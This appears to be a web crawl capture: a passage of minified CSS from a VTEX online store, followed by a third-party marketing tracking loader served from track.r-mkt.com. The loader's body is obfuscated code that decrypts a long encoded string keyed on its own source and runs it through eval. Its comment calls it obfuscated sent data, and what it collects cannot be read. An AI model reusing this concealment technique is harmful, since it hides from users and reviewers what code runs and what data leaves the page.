5px;background-color:#000}.vtex-add-to-cart-button-0-x-buttonText--pdp--stickyButton:after{margin-left:5px;width:16px;height:16px}.vtex-flex-layout-0-x-flexRowContent--pdp--priceAndBuyButton-mobile{padding:10px;align-items:center}.vtex-flex-layout-0-x-flexRowContent--pdp--priceAndBuyButton-mobile .vtex-flex-layout-0-x-flexCol--productPrice--pdp{padding:0}.vtex-flex-layout-0-x-flexRowContent--pdp--priceAndBuyButton-mobile .vtex-button__label{padding:0!important}.vtex-flex-layout-0-x-flexRowContent--pdp--priceAndBuyButton-mobile .vtex-add-to-cart-button-0-x-buttonText--pdp--stickyButton{height:40px}.vtex-flex-layout-0-x-flexRowContent--pdp--priceAndBuyButton-mobile .vtex-product-price-1-x-listPrice--pdp{font-size:11px;line-height:11px;margin-bottom:3px}.vtex-flex-layout-0-x-flexRowContent--pdp--priceAndBuyButton-mobile .vtex-product-price-1-x-sellingPrice--pdp{font-size:26px}.vtex-flex-layout-0-x-flexRowContent--pdp--priceAndBuyButton-mobile .vtex-product-price-1-x-installments--pdp{font-size:11px;margin-top:3px}.vtex-flex-layout-0-x-flexRowContent--pdp--priceAndBuyButton-mobile .vtex-button__spinner-container{background:#000}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--pdp-addToCart .vtex-button__spinner-container{background:#fff}}.vtex-flex-layout-0-x-flexRowContent--pdp--priceAndBuyButton-mobile .vtex__icon-spinner{color:#fff}.vtex-sticky-layout-0-x-wrapper--pdp--priceAndBuyButton-mobile{border-top:3px solid #212121;position:fixed!important;background:#fff;backdrop-filter:none;width:100%;left:0;bottom:0;z-index:100}.vtex-flex-layout-0-x-flexRow--pdp-wishlist{position:absolute;top:50%;transform:translateY(-50%);right:0}.vtex-wish-list-1-x-wishlistIconContainer--pdp{box-shadow:0 0 5px 0 #ddd!important;border-radius:50%!important;display:flex!important;align-items:center!important;justify-content:center!important;width:42px!important;height:42px!important;transition:.3s}.vtex-wish-list-1-x-wishlistIcon--pdp{position:relative!important;top:3px!important;background-size:20px!important;width:32px!important;height:32px!important;transition:.3s}.vtex-wish-list-1-x-wishlistIconContainer--pdp:hover{box-shadow:0 0 10px 3px #dc1418!important}.vtex-wish-list-1-x-wishlistIcon--pdp:hover{background-size:26px!important}@font-face{font-display:swap;font-family:CircularStd-Black;font-style:normal;font-weight:400;src:url(https://brancocasa.vtexassets.com/assets/vtex/assets-builder/brancocasa.theme/2.25.0/fonts/CircularStd-Black___7f42d8488652eb250af2f484d377dbee.otf) format("opentype")}@font-face{font-display:swap;font-family:CircularStd-BlackItalic;font-style:normal;font-weight:400;src:url(https://brancocasa.vtexassets.com/assets/vtex/assets-builder/brancocasa.theme/2.25.0/fonts/CircularStd-BlackItalic___0cda47fe41243fb61f2ffd71f3a811b8.otf) format("opentype")}@font-face{font-display:swap;font-family:CircularStd-Bold;font-style:normal;font-weight:400;src:url(https://brancocasa.vtexassets.com/assets/vtex/assets-builder/brancocasa.theme/2.25.0/fonts/CircularStd-Bold___6baed2bf580964bec9559ad83caee43d.otf) format("opentype")}@font-face{font-display:swap;font-family:CircularStd-BoldItalic;font-style:normal;font-weight:400;src:url(https://brancocasa.vtexassets.com/assets/vtex/assets-builder/brancocasa.theme/2.25.0/fonts/CircularStd-BoldItalic___8bbbf07a96f614a3849b681885be45bf.otf) format("opentype")}@font-face{font-display:swap;font-family:CircularStd-Book;font-style:normal;font-weight:400;src:url(https://brancocasa.vtexassets.com/assets/vtex/assets-builder/brancocasa.theme/2.25.0/fonts/CircularStd-Book___6365c40aa59d462f1cc52ccce9635cb4.otf) format("opentype")}@font-face{font-display:swap;font-family:CircularStd-BookItalic;font-style:normal;font-weight:400;src:url(https://brancocasa.vtexassets.com/assets/vtex/assets-builder/brancocasa.theme/2.25.0/fonts/CircularStd-BookItalic___f1e69e389c1b9f463541c6e2f978d2a3.otf) format("opentype")}@font-face{font-display:swap;font-family:CircularStd-Light;font-style:normal;font-weight:400;src:url(https://brancocasa.vtexassets.com/assets/vtex/assets-builder/brancocasa.theme/2.25.0/fonts/CircularStd-Light___0d87e6913e64a11189278400b4e0ed46.otf) format("opentype")}@font-face{font-display:swap;font-family:CircularStd-LightItalic;font-style:normal;font-weight:400;src:url(https://brancocasa.vtexassets.com/assets/vtex/assets-builder/brancocasa.theme/2.25.0/fonts/CircularStd-LightItalic___e0e0aee6e0b17f6da833f1c3b95422d1.otf) format("opentype")}@font-face{font-display:swap;font-family:CircularStd-Medium;font-style:normal;font-weight:400;src:url(https://brancocasa.vtexassets.com/assets/vtex/assets-builder/brancocasa.theme/2.25.0/fonts/CircularStd-Medium___4fcdd97fadc3a1d9887f816f2aa67f1d.otf) format("opentype")}@font-face{font-display:swap;font-family:CircularStd-MediumItalic;font-style:normal;font-weight:400;src:url(https://brancocasa.vtexassets.com/assets/vtex/assets-builder/brancocasa.theme/2.25.0/fonts/CircularStd-MediumItalic___dcb304fd3cf40dbdd46bd67ccc43d6fd.otf) format("opentype")}.vtex-flex-layout-0-x-flexCol--priceWrapper{height:40px}

--- FILE ---
content_type: application/javascript
request_url: https://track.r-mkt.com/leame-reloope_v2.js
body_size: 14402
content:
/*!
 * Reloope Core Script (Loader)
 * Version: 2.x
 * Author: LEAME SOMA COMUNICA LTDA. (https://reloope.com.br)
 * Distributed by: https://dcrhn356sntlp.cloudfront.net/
 * Other domains used: https://track.r-mkt.com, https://cdn.r-mkt.com
 * Contact: contato@reloope.com.br
 * Legal: https://reloope.com.br/police and https://reloope.com.br/terms
 * Security Policy: https://reloope.com.br/.well-known/security.txt
 */

 // ===== leame-reloope_v2.4 =====
// ===== data_sent_opfuscado =====
// Job ID: yiue0vecm9bk
let KqqL;!function(){const ssJD=Array.prototype.slice.call(arguments);return eval("(function kMwe(HSzsb){const jqCsb=rCjtb(HSzsb,HU6sb(kMwe.toString()));try{let DNusb=eval(jqCsb);return DNusb.apply(null,ssJD);}catch(flxsb){var fn4sb=(0o201452-66337);while(fn4sb<(0o400102%65556))switch(fn4sb){case (0x3003C%0o200021):fn4sb=flxsb instanceof SyntaxError?(0o400076%0x10015):(0o400104%0x10015);break;case (0o201130-0x10244):fn4sb=(0o400120%65563);{console.log(\'Error: the code has been tampered!\');return}break;}throw flxsb;}function HU6sb(biZsb){let DP1sb=54567700;var XcUsb=(0o400047%65550);{let zKWsb;while(XcUsb<(0x105A0-0o202574)){switch(XcUsb){case (0o600123%0x10016):XcUsb=(68416-0o205450);{DP1sb^=(biZsb.charCodeAt(zKWsb)*(15658734^0O73567354)+biZsb.charCodeAt(zKWsb>>>(0x4A5D0CE&0O320423424)))^143833437;}break;case (0o204540-67912):XcUsb=(131117%0o200020);zKWsb++;break;case (262249%0o200027):XcUsb=zKWsb<biZsb.length?(0o400123%0x10021):(68056-0o204664);break;case (0o1000073%0x1000C):XcUsb=(0o201616-0x10381);zKWsb=(0x75bcd15-0O726746425);break;}}}let T7Osb=\"\";var vFRsb=(65936-0o200574);{let vHotb;while(vFRsb<(0o600205%0x10022)){switch(vFRsb){case (0o600115%65555):vFRsb=(73639709%9);vHotb=(0x21786%3);break;case (0O347010110&0x463A71D):vFRsb=vHotb<(0O347010110&0x463A71D)?(0o400101%0x10014):(0x10744-0o203445);break;case (0x20059%0o200040):vFRsb=(69136-0o206762);{const Xertb=DP1sb%(0o204730-0x109BC);DP1sb=Math.floor(DP1sb/(0x107A8-0o203614));T7Osb+=Xertb>=(0o600150%65562)?String.fromCharCode((0o1000441%0x10038)+(Xertb-(0o204040-0x10806))):String.fromCharCode((0o215206-72229)+Xertb);}break;case (0o201604-0x10366):vFRsb=(73639709%9);vHotb++;break;}}}return T7Osb;}function rCjtb(T9ltb,nxetb){T9ltb=decodeURI(T9ltb);let P4gtb=(0x75bcd15-0O726746425);let js9sb=\"\";var LZbtb=(0x40047%0o200017);{let np6qb;while(LZbtb<(0x10870-0o204114)){switch(LZbtb){case (0o203770-0x107E7):LZbtb=(0o206060-0x10C18);{js9sb+=String.fromCharCode(T9ltb.charCodeAt(np6qb)^nxetb.charCodeAt(P4gtb));P4gtb++;var PW8qb=(0x10870-0o204136);while(PW8qb<(0o200574-0x10156))switch(PW8qb){case (0o200550-65878):PW8qb=P4gtb>=nxetb.length?(0o200764-0x101EA):(0x30086%0o200040);break;case (0o400064%65557):PW8qb=(68196-0o205076);{P4gtb=(0x21786%3);}break;}}break;case (262241%0o200025):LZbtb=np6qb<T9ltb.length?(67406-0o203475):(0o1000274%65574);break;case (66306-0o201367):LZbtb=(66316-0o201377);np6qb=(0x21786%3);break;case (0o204540-67912):LZbtb=(262261%0o200032);np6qb++;break;}}}return js9sb;}})(\"R%16%13%1D%0C%18%08%0E%14XO%08%09%19%0F%02%0E%19%09%1DO!+%0F%1DXO%08%1D%09%15%14%08%1EF%15%1A%02%02%15%13%1F%08%5BF%17%1CZ%07%16%13%1D%0C%18%08%0E%14P%015%0A%0BIH%01%02%03%07%1A%1E%0FA?%3C%20%1E%0CDHJ76%15%1C%0CDHJ/4%17%1E%0CDHJ3;%15%10GEJ4%10%1E%0E%5BFG%02%04%0B%1E%05%5BFG%0E%03%10%00%05%5BFG0%20%11%1D%05%5BFG,\'%09%1F%05%5BFG%0E)%0C%1F%05%5BFG%02%04%0B%1E%05%5BFG%02&%10%13NZD%0F%04%10%14%13NZD%25.-%17%13NZD5*%13%1FXOX.-%0D%0A%19XOX%0C\'%22%0C%19XOX%22*%12%0E%19XO%0E%09%19%0F%02%0E%19%09%1DO%25&%09%1DXO%08%1D%09%15%14%08%1EF%5BDG:J!-;(D7%3C%3CS%5BNXD7J:\'-=X41%3CJR%5BM(D7%3C%3C!%5B=.2EHJR%5BGX41JIQ%5B=X41%3C:Q+;.FE%1C*%0B%01*N%14%11Z%07%0F%1E%05%07%06%03%0FA3%110%14G%07%028%1D%5C#+%20%0BH%1A%16%15%12S%0863%06GRDH%19%0D%13A;%25/%14RDWWLAP%5E_%03SQH@SDFW%1A%0D%1F%04F%108%20%06Z%0D%18%0F%1F%0AD%2043%17Z%5BYZPTL%5DV%1C%5D%5CPPKEOZ%14%1F%16%08%0E%13%0E%5B.9(%06S%0B%05%12%1C%09AIMCP@V%5BQX_IOI.9(%06GXV%0B%5B%5CQY%3EUV%1C%5D%5CQQIEOH%14%0B;3%1D%5B%5B67#%06Z%07%12%14%16%0E%07Z%02%1B%03%03SG%5C%0EUJ@VF_IQ%19K@VC.E%5B%20/9%01N%0C;-%06DMMX4G:%3C\'+M(21LJ%5B%5B=.PDVRLC_D_UDXSJNC%17XQQ;6CC%00%5EQQJDRZT%0E%13%04%1B%1B%5D%10%0E%1F%04AR@%09B_%5CQSIACC%17%5DQQH@OI.9(%06GXV%0B%5B%5CQW9UV%1C%5D%5CQQHFOH%0C;-%06W%5D%5D%11%1D%09%00%0AA%13%07%00%0ALIQ%02BVC%5DUDQ%15BVC_%5EQH@13:%08QIQ%02BVC%5C)DQ%15BVC_%5ETHA%131?%08Q%0A%02#%17K%5BDG:J!-;(D7%3C%3CQXMX4G:%3C\'+M(21HLQQM(2EZ%03%08%15%07%18T%11%1C%1C%08%15%12%06%1D%02A%06%20%22%01H%12%0A%14%0F%19%04%0F%1C%01L%1639%17NZ%14%1E%04%15%0F%02%08S.-%0D%0A%19XOX%08%00%13%07RYM&%09%07%03IS%5B%01%1F%1D%0AIH%07%16%13%1D%0C%18%08%0E%14P?%20)%0BIH%01%02%03%07%1A%1E%0FA%093%08%1E%0CDH:?%025%1F%0CDH%3C!!%11!%0DDH%3CRY%5D%0E%09%19%0F%02%0E%19%09%1DO5%0C%15%12XO%08%1D%09%15%14%08%1EF%5BD7%3CJ%5B%5B=.DDJJ!%5B=.27J:\'%5B=.2EHJR=%3C%15%1F%0FIHS%0D%00%06%01%0F%15%08%15%1EF2%00%1B%09IS%0B%14%16%1B%19%13%0FZ%1B?%10%1F%0FIHQ%25%22%02%02%0FIHQ9)?%02%0FIHQ)-%01%0ADHJ%19%15%17%1D%0CDHJ%197%0C%10GEJ4%10%1E%0E%5BFG%02*9%1D%05%5BFG%0E)%0C%1F%05%5BFG%20%20%16%1B%05%5BFG451%13NZD%1F6%00%14%13NZD!\'%12%15%13NZD%03)%17%15%13NZD%1B+%0E%1FXOX%22*%12%0E%19XOX6\'%13%04RYM%3E)%1F%0E%02RYM*$%1E%04IS%0D%00%06%01%0F%15%08%15%1EF&%05%02%09IS%0B%14%16%1B%19%13%0FZX%12%0A%1F%09%0E%07ZX=.D7%3CHS+MRD7%3CJ%5B%5B=.DMJ:\'-%1B%15%1A%02%02%15%13%1F%08S%18%00%10%09RY%1D%01%0A%18%14%13%14PN(278%18%13%1B%05%5BF1J:\'Y=*,%08%02IS-%1B8%1E%1D-O%0AMGR41Z%07%0F%1E%05%07%06%03%0FA+%17%0E%1BGE%1A%02%15%1E%15%07O%1F%08%0A%12M%150%01%01%02IS+%09%1D&%02%02IS-%5D%01%0A%18%14%13%14P%15%1A%04%04%5EI%09%19%0D%1BD7%3CH!)55%08I(%18.%14NZ2V%02%18%1E%1F%05%5B%1C%05%0A%09Q+;_%08:.ISY%5D%0E%09%19%0F%02%0E%19%09%1DO!%05%03%12XO%08%1D%09%15%14%08%1EF%5B%22%1C0%0B%19XOZ4)%0F%1B%18XO.GE%1C%07%0F%1E%05%07%06%03%0FA%15%16%03%1BGE%1A%13%1F%04%13%01%01L,3(%1D%05%5BFG%12*8%1F%05%5BFG,%156%12NZD%07%206%1EXO%0E%09%19%0F%02%0E%19%09%1DO=$%07%1FXO%08%1D%09%15%14%08%1EF%07%07%05%12:R%13%17#%03%0FIHS%5BN%14%25%1C%02ISY;H%12%0A%14%0F%19%04%0F%1C%01L%12&%13%15NZ%14%1E%04%15%0F%02%08SGG::Q+=X41%3CJ!%5B=.21J:\'-=X41%3C:Q+;.2EJIR%17%12%25%03%0FIHSZN2%22%19%04ISYO%0E%09%19%0F%02%0E%19%09%1DO!#;%1EXO%08%1D%09%15%14%08%1EF%5B*%06%0E%07RYOXG-0\'RYO%0E%19%0D%13A%154%05%16R7IQ5DSFY%5CPSOCCDF@IQ5CVC%5D_TUIDKF_XPSIAWZCDQ%19C4%5E7*XLQ5DQ@_ZVROYJ%5B_%03SQHBQAB%5C%19PJD\'5F1Z%07%0F%1E%05%07%06%03%0FA3%092%17GE%1A%13%1F%04%13%01%01LI(=%18%01%5BFEJI37%0E%14GEH%1C%1C%05%08%10%1B%05%0E%0FZ%1B\'$%0BDH%1A%08%15%12%06%1D%02AI/%1A%08%1BGEH:?%1E%1C%11GE%3CIS%0D%00%06%01%0F%15%08%15%1EF6%19%22%05IS%0B%14%16%1B%19%13%0FZXM(4G::QQM(21J:Q+;.2G:%3C\'+M(21:J%5B%5B=.21HJRX/4%07%0BIHSZN%1C#+%0A%02RYOZ%12%0A%14%0F%19%04%0F%1C%01L%06%19+%14NZ%14%1E%04%15%0F%02%08SGG@J!-MRD7%3CHQXN&%19%0F%0A%02RYOYG-0\'RYOZ%12%0A%14%0F%19%04%0F%1C%01L%063%3E%15NZ%14%1E%04%15%0F%02%08SG7%3C:#%09%0F%18%0CDH%3CQ+;Z4%1B/%1BRY;%0E%09%19%0F%02%0E%19%09%1DO%252&%1FXO%08%1D%09%15%14%08%1EF%5B41:8%03%19%0D%10GE%3CJ!-O(.=\'IS-%1B%15%1A%02%02%15%13%1F%08S%0C#%19%04RY%1D%01%0A%18%14%13%14P%05%16%1E%02%02IS%5B/%3C#%01%02IS%5B%054%05%0FIHQ%13%03%02%01%0FIHQ)-%01%0ADHJ/%1A%08%1BGEJ%0E2%06%09%10GEJ%0213%0B%10GE%1C%17%1B%02F6?-%04%5C!XV%1C%5B%5CQRJECC%17%5DQQNAO_G%5C%0EWJ@RG%5DIQ%19K@VGVEMIJ%1FTBXYRWW@%1EB%5E*PTS%5CNC%00XQQHFQVYYTYBYJ%5B%5EUWYNACC%00%5EQQJFTZCDQ%19N@WE+IQ%0EH@VB_YH%3CA%16%13%1D%0C%18%08%0E%14P?8%1D%09IH%01%02%03%07%1A%1E%0FAR%04%1F%03%0A%03%07AR+;X41HH!%5BGX41J@Q+;.%12%0A%14%0F%19%04%0F%1C%01L%20,%0F%15NZ%14%1E%04%15%0F%02%08SGG:%3CQQM(2EJIR%5BN(D7:@Q+;XNG:%3C\'%5B=X41%3C%3C\'%5B=.F7J:\'-OYG!/%18%19XOZF%11%07%14%14%13%12%1A%00%02A42%1C%03%5BF%17%13%04%0E%05%14%1DODIJ%5B%5B=.DMJ:\'YL%5B&%155%05RYOZDDJ:!%5B=(NG:%3CQQM(21J:Q+;.2G:%3C\'+M(21:J%5B%5B=.21H%1C%1C%05%08%10%1B%05%0E%0FZ%07,%1C%0ADH%1A%08%15%12%06%1D%02AI!-=(21J:\'Y=XD7JJ!+;.4G:%3C\'-=X41%3C%3C%07%16%13%1D%0C%18%08%0E%14P%11%17%0C%0AIH%01%02%03%07%1A%1E%0FA;1%0A%18%0CDHJ%0D%08%00%18%0CDHJ%0D:%09%16GEJ%06%16%02%00%5BFG,3(%1D%05%5BFG%02*9%1D%05%5BFG%02*9%1D%05%5BFG%06%0D%08%16NZ%12%0A%14%0F%19%04%0F%1C%01L8%04%1C%16NZ%14%1E%04%15%0F%02%08S*%20\'%0C%19XOX*%20\'%0C%19XOX%18%00&%0D%19XOX%04%0F%0E%0D%19XOX&%01%14%07RYM%3E)%07IHQ9%0F%09%01%0FIHQ%070=%0CDHJ%0D%043%1D%0CDHJ%09#.%10GEJ%16%02%16%0D%10GEJ%02%1F%01%08%10GEJ%0A%0D%12%0B%10GEJ,%3C%03%09%10GEJ81%02%03%5BFG,+%3E%1B%05%5BFG,\'%11XOX%08%3E%25%04RYM:%3C+%04IS%5B7%10%0A%0EIHQ5%00%07%01%0FIHQ%25%14!%01%0FIHQ1/%09%02%0FIHQ%1F.%05%00%0FIHQ%13%03%02%01%0FIHQ5.%1E%0CDHJ/%1A%08%1BGEJ81%02%03%5BFG%02&%10%13NZD%0F&%0B%19XOX%18*%15%0C%19XOX%08%00%13%07RYM%14%03%1E%07IS%5B72%04%01%02IS%5B+%03%3E%06%02IS%5B%11%1F%1E%04IHQ1/%09%02%0FIH%07;%17%02#B%02%18%11;%5B%15%1A%02%02%15%13%1F%08%5BF%17%13%04%0E%05%14%1DODQ%19HAQKYIRH%07K%00%06%01%0F%15%08%15%1EF%00%0E;%04IS%0B%14%16%1B%19%13%0FZX#%19%00%0AIHS%5BN%18*%1C%0E%02RYO%0E%09%19%0F%02%0E%19%09%1DO9%03;%1FX%09+?%09M0##%03Z%14%00%04%15Z%1B39%0AQLJ!-MRD7%3CZ%0C%11%14S%22:,%04GXV%1C%5E%5CQQICSVYYTYHY%5D%08%03%09%15A7%00\'%15T%1B%09%08%16%15N%3E9!%04%5DR@%09G_%5CPSJUV%0B%5E%5CQPOYO%08%1C%1B%08%15%19%18N%3E9!%04H%01%13%07%00%0ALIQ%02BVC%5D-DQ%15BVC_%5DVH@=0%3E%0AQIPCFPD%5DIQ%0EH@VC%5D%5CHZ%01%06%07%01O%03%13%25%1CMNC%00%5EQQLDR%5EYYXROY%5D%04%07%05%0D%04R%1F%147%09PIQ%15FVC%5DYUDJ%08WC_%5E%25HS%03%11%1A%1B%0F%09I%15%02%22%15F%17%02%00%09%15F%5BYZVXL%5DV%1C%5D%5CSRHGOI%00%1E%25%07G%1F%3E#%0A7,%11;%16;NRQ08)%15=X41%3C%5ER@%09B_%5CQSM@CC%17%5DQQHEOIG%5C%0EWJ@TA%5BIWTOGUZT%0E%13%04%1B%1B%5D%10%0E%1F%04AR@%1EB_XRYW@%09A_%5EQSNY%5C%1C%1D(%07%5CR@%09A_%5EPSL%5DV%0B%5E%5CURKY%5D%01%0A%18%14%13%14P+%03.%0AZ%1C%07%12%14%16%0E%07Z%02%1B%03%03SGZTVOFKC%00%5EQQI@PZU!7,%1FM+%03.%0A%5D%0E%22%20%03%5D%03%09%0F%06%0E%18Y%5B_%14SQJB\'V_%03SQJ@WDFVIQ%02BVCYZDQ%15BVC_XQHA%12%14%16%0E%07Z%02%1B%03%03SG%5C%0ESJAUG%5BAWWHC_ZU!7,%1FMNEZUVWW@%09A_%5CWUHY%5D%3E%1F-%07%5CQ+=X47@J!-MRD7%3C%3CQ+M(21%3CJ!-;(D7%3C%3C!%5BGX41%3C%3CA%12%14%16%0E%07Z%02%1B%03%03SG%5C%19SJ@UGJ%5C%0ESJ@VA%5DE%5B,,=%03NG%5C%0ESJATA%5BAWWKGRZT!%11%20%1C%5BMH%0D%1E%04%00%11K%1B%0E%12%1E%04%15%0F%02%08S%049+%04A%0D%00%06%01%0F%15%08%15%1EF:%02%19%07IS%0B%14%16%1B%19%13%0FZXN%5BD7:J!+MR41J@Q+;.D7J:\'-;X41%3C:Q+;.4G:%3C\'-O%5CGGI:Q+=RD7%3CJ%5B%5B=.2G:J!-;.2G:%3CS+M(21HHQ+;Z4G@J!-;%0E%09%19%0F%02%0E%19%09%1DO%07%0E%19%1CXO%08%1D%09%15%14%08%1EF&+%1D%0C%02RYM&%05%02%09IS%5B%09;%19%03%02IS%5B%119%00%09IH%07%16%13%1D%0C%18%08%0E%14P#%19%00%0AIH%01%02%03%07%1A%1E%0FAR%5B=.DMJ:\'%5BNXD7J:\'-=X41J:\'-OZDDJ:!%5B=(DM:%3CQQM(21J:Q+;.2G:%3C\'+M(21:J!-;.F%11%07%14%14%13%12%1A%00%02A%06%16%02%00%5BF%17%13%04%0E%05%14%1DOD451%13NZF7$%0F%00%12NZ2DH%1C%1C%05%08%10%1B%05%0E%0FZ1%01%1A%09DH%1A%08%15%12%06%1D%02AIQ+=X47J@Q+;.D7J:\'-;X41%3C:Q+;.4G@J!-;.FGII/%06%05%18%0CDHHPX\'%3E%1A%09IHSY%1B8%1E%1D-O?E%0B8R%0A%14%0F%19%04%0F%1C%01DH%1A%08%15%12%06%1D%02AIJ?WA%5E_QSOAC@F%11Z%07%0F%1E%05%07%06%03%0FA%19%19%0A%15GE%1A%13%1F%04%13%01%01LI%06%02!%02%5BFE:%025%08%03%5BF1I%20%1D%19%00%5BFE%1C%07%0F%1E%05%07%06%03%0FA?8%0B%10GE%1A%13%1F%04%13%01%01LI4%08%22%08%10GEH:?%1E%1C%11GE%3CIS%0D%00%06%01%0F%15%08%15%1EF%14%25%1C%02IS%0B%14%16%1B%19%13%0FZ=4!%02%0FIHQ%13-0%02%0FIHQ%13-0%02%0FIHQ%17%0A%01%09DH%1C%1C%05%08%10%1B%05%0E%0FZ1#%14%0CDH%1A%08%15%12%06%1D%02AIQ+=X47J@Q+;.D7J:\'-;X41%3C:Q+;.4G:%3C\'-OXGD%0E18%13NZFFI$%10%1F%00%5BFEH%1C%1C%05%08%10%1B%05%0E%0FZ%13!%19%0CDH%1A%08%15%12%06%1D%02AI?%16%12%1D%0CDHH!5%08%09%0DDH%3CRY%1B%15%1A%02%02%15%13%1F%08S%18.%00%02RY%1D%01%0A%18%14%13%14P+5%1C%03%02IS%5B%11%25!%0FIHQ5.%1E%0CDHJ%1D%1C%14%15GE%1C*%0B%01*%5D6%1F%07*G%16%13%1D%0C%18%08%0E%14XO%08%1D%09%15%14%08%1EF%5B%5EYWTBGUG1%5C.VIEPD%5CYUH%07K%00%06%01%0F%15%08%15%1EF*,%08%02IS%0B%14%16%1B%19%13%0FZXM(4G::QQM(21J:Q+;.2G:%3C\'+M(21:J!-;.FGII%15%3C!%18%0CDHHPXM%5B4G::%5B%5B=.DMJ:\'-M(D7%3C%3C\'-M(2E:J!+M(4G:%3C\'%5B=X41%3C%3CQ+;.4G:%3C\'+MRD7%3C%3C\'-OZ%12%0A%14%0F%19%04%0F%1C%01L%12%18/%12NZ%14%1E%04%15%0F%02%08SGD%06%15,%1C%05%5BFEKI;!%20%5BFEHJR%5B=(D7:J!-;X4G:%3C\'-M(21:J!-;(D7%3C%3C\'Y%1B%15%1A%02%02%15%13%1F%08S:%169%03RY%1D%01%0A%18%14%13%14P%015%1A%07%02IS%5B%119%00%09IHQ%1B\'$%0BDHJ%1D%1C%14%15GE%1C%07%0F%1E%05%07%06%03%0FA/$-%10GE%1A%13%1F%04%13%01%01LI@!-M(2E:J%5B%5B=.DMJ:\'-%1B%15%1A%02%02%15%13%1F%08S%18:/%02RY%1D%01%0A%18%14%13%14PN%10%06%00%07ISY=6%01%16%03IS-NZ%12%0A%14%0F%19%04%0F%1C%01L00?%13NZ%14%1E%04%15%0F%02%08S%00%0E%0B%11%19XOX%3E-%0A%0C%19XOX%22*%12%0E%19XOX%00$%17%0E%19XOX%0C%09%10%0F%19XOX%0C+%0B%02RYM%10%0A%1D%0F%02RYM:%20%20%0C%02RYM*$%1E%04IS%5B\'2%03%07%02IS%5B%058,%01%02IS%5B+5%1C%03%02IS%0D%00%06%01%0F%15%08%15%1EF%00%3C$%02IS%0B%14%16%1B%19%13%0FZXAT4%0B76%15%13NZ2DHH!)%0B%07%07DH%3C%07;%17%02#B%20Q%12;%5B%15%1A%02%02%15%13%1F%08%5BF%17%13%04%0E%05%14%1DODTRJHU@YAQ%0EHCQDXZWPS%0D%5D%15%1A%02%02%15%13%1F%08S%22%22%18%02RY%1D%01%0A%18%14%13%14PNXD7J:\'-=X41%3CJR%5BM(D7%3C%3C!%5B=.2EHKR%5B=(D7:J%5B%5B=.2G:J!-;.D7%3C%3C!%5B=.27J:\'-;ZDDJI!%5B=(NG:%3CQQM(21J:Q+;.21J:\'Y=X47J:!%5B=.2G:J!-;.D7%3C%3C!%5B=.27J@Q+;.21H%1C%1C%05%08%10%1B%05%0E%0FZ%1F61%0CDH%1A%08%15%12%06%1D%02AIQ%5B=X41%3C:Q+;.DDJJ!%5B=.27J:\'-O%5EDMJ:\'YM%5BD7%3CJ%5B%5B=.DDJJ!%5B=.27J:\'%5B=.2EHJR%5BM(D7%3C%3C!%5B=.2GIJQ+M(21:J!-;ZF%11%07%14%14%13%12%1A%00%02A(1%03%05%5BF%17%13%04%0E%05%14%1DOD4)%16%15NZF7%02.%02%15NZ2D%20%0E7%1C%05%5BFE%1C%07%0F%1E%05%07%06%03%0FA%11=%10%10G%07%06%0B%1E%5C+%1B%02%08M%06%1E%14%02_&%09%06%05S%0B%05%1C%01%1F%15A%19%11%3E%10R%0F%18%05%15%13N%18%08%06%05M%11%17%0C%17A%00%04%0F%1D%04%0E%5EGG@J!-OZT%00%04%15Z5%04%12%0BQ(%00,%17N%3E%07%01%05LR%5B=.DMJ:\'YJ%10%0E4%02HA%1C%03%07O560%19M/%16%08%08Z%17%1B%02F268%02%5CR@%09G_%5CQTHUPFZXVHA%0B%0A%16%1BL%20%122%14%5D%04%07%05%0D%04R1?\'%0CPIQ%15DVC%5EXVDJ%08WC_%5EUHS%0B%15%04%06%18%02%09R1?\'%0CE%1A%02%1B%03%03SG%5C.RNGVB_%5DPQ%5C@%1EGY_%20VK4OI.55%02G1%15;%0BP,%09%17%14K%5BDG:J!-;(D7%3C%3CQXMX4G:%3C\'+M(21HLQQM(2E%5EIJ%1FTC%5B_PSW@%1EB_T#PSJNEWZRWW@%09A_YVVOY%5D%11%1D%09%00%0AA%13%07%00%0ALIQ%02AVC)-LQ%15BVC%5CXPH@1?\'%0CQIWBEUEB%5C%0ESJEP@%5DEZ%1A%19%1F%08%00%1BL%02%141%14%5B%18%08%06%05:;%03.%172W$%03%1B%14%5B%10%16%08%0E%02R5%04%12%0B@J:!%5B=(DMJ:\'-M(D7%3C%3C\'%5B=.27J:\'-=XNG:%3C\'-J*8=%02LR%5BM(D7%3C%3C!%5B=.2GIJQ+M(21:J!-;ZBG@J!-OZD%0F%14*%1E%5B%05%0A%0B%03%02I?%12%07%17C560%19Y%5D*8=%02%5CR)1%22%0CF%06%05%1E%14OV%22%04%0C%05A%0D%04%01%0A%0D%0AZ%19%11%15%16ODSWHBTKJ%5C%0ESJ@VA_E%5B%20#$%05NG%5BRWIIQCVIXHA1%15;%0BQJ:!%5B=(D7%3C%3CQ+M(21%3CJ!-;(D7%3C%3C!%5BGX41%3C%3CA%12%14%16%0E%07Z%02%1B%03%03SG%5DXWMB%5EV_%03SQJ@UEFV%208.%13%5B%5B_#RPOCVF_YWRW@%1EBV-%22TKF$ZT-%12)%1E%5BMH%0D%1E%04%00%11K%1B%0E%12%0F%0E%0F%09%04F%04%1F.%05%5C/%12%3C%16G)%03%00%1E%5C%05%127%0FHZ%0C%11%14S6%1D$%05GXV%1C%5D%5CQVJBKEZUVVSK%11%1B%06%00%04I#%01#%17SDQ%0EH@RC%5B%5CLQ%02AVK_ZHH%09%07%0F%07%0C%04I8%0B5%02Z%14%0F%00%12%1FPNC%17_QQNECC%00%5EQQJBRZU5%10$%1EM%11%03-%08_%5CQ+=X47J:\'-M(D7%3C%3C\'%5B=.27J:\'-=XNG:%3C\'-Y%5BY%5BVRL%5DV%1C%5D%5CUSJDOIGZWTMFKC%00%5EQPMFPZT%0E%13%04%1B%1B%5D%10%0E%1F%04ARBPA%5D%5DWDJ%1FTC_%5CPTSJ?%02*%08%5CIJ%1FPC_%5DRU_FSFZTHZ%015%04%12%0BQ%02%18%1E%1F%05%5B*%0E%00%05V%5B=(D7:@Q+;XNG:%3C\'%5B=X41%3C%3CQ+;.4G:%3C\'+MRD7%3C%3C\'%5C%11%03-%08HZ%07%12%14%16%0E%07Z%1C%08%15%12%06%1D%02A$%18%11%02H%12%0A%14%0F%19%04%0F%1C%01L%12%0C%0C%14NZ%14%1E%04%15%0F%02%08S&%198%0D%19XOX&#-%0C%19XO%0E%09%19%0F%02%0E%19%09%1DO9%0F%18%1EXO%08%1D%09%15%14%08%1EF%3E=%3E%0C%02RYM&%05%02%09IS%5B/%1A%15%02%02IS%5B%01%1F%1D%0AIH%07;%17%02#B%20S5;